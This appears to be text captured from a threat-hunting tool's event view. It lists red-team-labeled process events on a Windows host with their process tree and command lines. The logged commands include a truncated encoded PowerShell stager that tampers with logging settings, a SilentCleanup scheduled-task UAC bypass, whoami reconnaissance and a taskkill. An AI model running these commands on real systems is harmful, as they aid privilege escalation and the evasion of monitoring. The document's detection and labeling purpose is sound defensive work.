 Status
Unlabeled: 15
Benign: 0
Red team: 70
Administrator: 0
Event queue
85 items
SysClient0201 pid=3536
2019-09-23T11:23:54.717-04:00
SysClient0201 pid=532
2019-09-23T11:25:47.217-04:00
SysClient0201 pid=4776
2019-09-23T11:25:47.441-04:00
SysClient0201 pid=2540
2019-09-23T11:25:47.825-04:00
SysClient0201 pid=1476
2019-09-23T11:47:19.234-04:00
Details
Hostname
SysClient0201.systemia.com
PID (PPID)
532 (5452)
Executable
whoami.exe
Event ID
f48043ff-60e3-4c94-bc2d-2e989d30a65c
Timestamp
2019-09-23T11:25:47.217-04:00
Labels
[ correlated ]
[ malicious ]
[ red ]
[ day1 ]
0%
Process tree
5452 powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBFAHIAUwBJAG8ATgBUAGEAYgBMAGUALgBQAFMAVgB
FAHIAcwBJAE8ATgAuAE0AQQBqAG8AcgAgAC0ARwBlACAAMwApAHsAJABHAFAARgA9AFsAUgBlAGYAXQAuAEEAcwBzAEUATQBiA
EwAeQAuAEcAZQBUAFQAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQ
AaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAGUAdABGAEkAZQBgAGwAZAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAU
ABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwA
pADsASQBmACgAJABHAFAARgApAHs
532 "C:\Windows\system32\whoami.exe" /groups
1476 taskkill /F /IM AdobeARM.exe
2540 "C:\Windows\system32\schtasks.exe" /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup
/I
4776 "C:\Windows\system32\whoami.exe" /groups
Annotations
Annotations
Propagated "malicious" label from process "cmd.exe" with event ID "5c6552fe-e6a6-43f6-9af2-3fb8a43b3a65".
Command line
"C:\Windows\system32\whoami.exe" /groups
Parent command line
powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBFAHIAUwBJAG8ATgBUAGEAYgBMAGUALgBQAFMAVgBFAHIAcwBJAE8ATgAuAE0AQQBqAG8AcgAgAC0ARwBlACAAMwApAHsAJABHAFAARgA9AFsAUgBlAGYAXQAuAEEAcwBzAEUATQBiAEwAeQAuAEcAZQBUAF
QAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAGUAdABGAEkAZQBgAGwAZAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpA
G4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBmACgAJABHAFAARgApAHs